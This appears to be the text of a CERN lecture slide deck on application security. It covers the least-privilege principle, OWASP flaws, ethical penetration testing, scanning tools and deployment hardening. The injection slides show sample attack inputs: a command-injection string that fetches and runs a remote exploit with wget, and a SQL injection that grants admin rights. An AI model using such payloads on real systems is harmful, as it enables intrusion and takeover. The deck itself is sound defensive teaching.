Slide 1
Application security
(Short introduction to best practices for secure development, testing and deployment)
Sebastian Łopieński
CERN
CERN School of Computing on IT Services
November 2024

Slide 2




A quick dive into application security
Why?
Three golden rules
Software security
Penetration testing
Security analysis tools
Deployment security
Notes:
From https://fontawesome.com/icons/categories/security

Slide 3
Why?

Slide 4

I am protected… ?
YES!

Slide 5
I am protected… ?
No, not really

Slide 6



An incident in September 2008

Slide 7




Slide 8


Slide 9
Three golden rules for system security

Slide 10
Least privilege principle
“Every program and every user of the system
should operate using the least amount of privilege
necessary to complete the job.”
Set Visibility=public
Forget any of the following:
USER root
$ mysql -u admin
$ sudo su -
chmod a+rw *
accept: all
allowed = True
jdbc:postgresql://…/database?user=admin
GRANT ALL PRIVILEGES ON database.* TO 'user'@'%';

Slide 11


Defense in depth (multiple layers of defense)
XIII century
XXI century

Slide 12


Complexity kills security
Map of system calls in Apache web server
… in IIS web server
Which software would you prefer to maintain?
Notes:
Less is more (e.g. less installed packages)
Simplicity is key

Slide 13

Things to avoid
A complicated solution
Multiple possible points of failure
Catastrophic consequences

Slide 14
Three golden rules for system security
Least privilege principle
Complexity kills security
Defense
in depth

Slide 15
Software security

Slide 16
int set_non_root_uid(unsigned int uid)
{
// making sure that uid is not 0 (root user)
if (uid == 0) {
return 1;
}
setuid(uid);
return 0;
}
Anything wrong with this code?
unsigned short int
set_non_root_uid(00000000 00000001 00000000 00000000) // 65536
...
if ( 00000000 00000001 00000000 00000000 == 0) // 65536 != 0
...
setuid( 00000000 00000001 00000000 00000000) // 0

Slide 17

Anything wrong with this code?

Slide 18

Top Ten security flaws https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project
Broken Access Control
Cryptographic Failures
Injections (SQL Injection, command injection, cross-site scripting etc.)
Insecure Design
Security Misconfiguration
Vulnerable and Outdated Components
Identification and Authentication Failures
Software and Data Integrity Failures
Security Logging and Monitoring Failures
Server-Side Request Forgery

Slide 19
Security flaw #1: Broken Access Control
Examples:
  https://site.com/admin/ requires authentication, but
  https://site.com/admin/adduser?name=X works without authentication
  Changing the ID gives access to someone else’s data: https://shop.com/cart?id=413246 -> https://shop.com/cart?id=123456
  Missing access control for API access
  Sensitive data exposed, e.g. https://site.com/.git
  Unprotected, “hidden” files/data, e.g. https://corp.com/internal/salaries.xls
  https://me.net/No/One/Will/Guess/82534/me.jpg
Solution:
  Add missing authorization 🙂
  Don‘t rely on “security by obscurity” 🙈 – it doesn’t work!

Slide 20
Security flaw #3: Injections
Command injection:
  server-side command: echo $UserInput > log
  malicious input: ; wget http://…/exploit ; ./exploit #
  executed command: echo ; wget http://…/exploit ; ./exploit # > log
  echo ; wget http://…/exploit ; ./exploit # > log

Slide 21
Security flaw #3: Injections
SQL injection:
  server-side query: UPDATE user SET age= $UserInput WHERE id=…
  malicious input: 25, admin=true
  executed query: UPDATE user SET age=25, admin=true WHERE id=…
  UPDATE user SET age=25, admin=true WHERE id=…

Slide 22
Security flaw #3: Injections
Vulnerability: user input is used in
(concatenated with) server-side commands
Attack: malicious user input
becomes part of the server-side command
and changes its logic
Solutions:
  Validate user input (filter, check if valid)
  Sanitize user input (quote/escape special characters)
  Securely pass user input to backend systems
  (parametrized SQL queries, safe command-line calls etc.)
User input
Server-side code
Backend systems
(database, command-line etc.)
validate
sanitize
pass securely

Slide 23
Security penetration testing

Slide 24

A pentester?

Slide 25


Security penetration testing
Goal: finding security vulnerabilities, misconfigurations, exposures etc.
  … in external software or systems (open source, closed source)
  … in in-house developed software
Same tools and techniques (mostly...) as black-hat hackers
However, done ethically and following the rules
  be open and transparent
  always get a permission from the owner of the system beforehand
  be careful, do not affect the tested systems or data
  don’t abuse any vulnerabilities that you have found
  report your findings back to the system owner, don’t share them with third parties
Notes:
Credits:
user-graduate, user-secret and user-lock icons: CC-A 4.0 by Font Awesome https://fontawesome.com/license
https://fontawesome.com/icons/user-lock?f=classic&s=solid&pc=%23000000
https://fontawesome.com/icons/user-graduate?f=classic&s=solid&pc=%23000000
https://fontawesome.com/icons/user-secret?f=classic&s=solid&pc=%23000000

Slide 26

Looking for…
Missing or partial security measures
Ways to bypass existing measures

Slide 27


Blackbox vs. whitebox testing
Are internals of the system known to the tester?
  architecture, source code, database structure, configuration ...
  testing as a user testing as a developer
?
?

Slide 28

Demo
Notes:
https://cern.ch/whitehat-examples/cal.php

Slide 29
Becoming a white-hat hacker (aka pentester)
Don’t assume; try!
  “What if I change this value?”
The browser is yours
  you can bypass client-side checks, manipulate data,
  alter or inject requests sent to the server etc.
  … and you should 🙂
Build a security mindset
  think not how systems work, but how they can break
  https://www.schneier.com/blog/archives/2008/03/the_security_mi_1.html
Follow CERN WhiteHat training!

Slide 30
Application security scanning

Slide 31


Application security scanning
Enabled in CERN GitLab instance
From https://docs.gitlab.com/ee/user/application_security

Slide 32
Various scans / tests toolkits available in GitLab https://docs.gitlab.com/ee/user/application_security
Source code analysis:
  SAST (Static Application Security Testing) → looking for known vulnerabilities
  Secret detection → looking for passwords, secrets, private keys in repository history
Dynamic (live) analysis:
  DAST (Dynamic Application Security Testing) → looking for known attack vectors
  API security → looking for known attack vectors
  API fuzzing → looking for unknown bugs/vulnerabilities
Dependency analysis:
  Dependency scanning → at build time
  Container scanning → once the container image is built
Infrastructure analysis:
  Infrastructure as Code (IaC) scanning → looking for common mistakes/vulnerabilities

Slide 33
SAST (Static Application Security Testing) https://docs.gitlab.com/ee/user/application_security/sast
Tools that analyse source code, and look for potential
security vulnerabilities, functionality bugs, performance issues etc.
No magic:
  some trivial / obvious errors will be missed (false negatives)
  some reported issues are not in fact problematic (false positives)
  the tool won’t fix your code for you (that comes with AI…?)
Many supported languages/frameworks (Python, C/C++, Java, JS, .NET etc.)
Most scans done with semgrep
DEMO

Slide 34






Secret detection – real life examples
🙂 false positive (not a real exposure)
😐 partial exposure
😅 obsolete key

Slide 35

Things to avoid
Security tools
that are disabled,
or impossible to use

Slide 36
Deployment security

Slide 37

https://xkcd.com/2347/

Slide 38

Deployment security – a few reminders
Avoid supply-chain attacks
  use trusted software (libraries, modules, packages) → check popularity and history,
  beware of typo-squatting (similar names)
  from trusted sources → use only legitimate repositories, check signatures
Harden your deployment
  less is more: install only the necessary packages, open only the required ports etc.
  update software regularly (rebuild image if needed)
  use unprivileged accounts
  restrict access to hosting / backend infrastructure
Protect secrets, use strong passwords, rotate keys
FROM python:3.12-slim

Slide 39

Things to avoid
Security measures that get disabled with time, when new features
are installed
Security
is a process

Slide 40
Conclusions

Slide 41
Take-aways
Follow three golden rules
  Least privilege principle | Defense in depth | Complexity kills security
Ensure software security – avoid common vulnerabilities
  Broken access control | Injection attacks
Use security analysis tools – include them in your CI/CD pipelines)
  SAST (Static Application Security Testing) | Secret detection | Dependency scanning
Don’t neglect deployment security
  Avoid supply-chain attacks | Harden your deployment | Protect secrets

Slide 42

Thank you

Slide 43


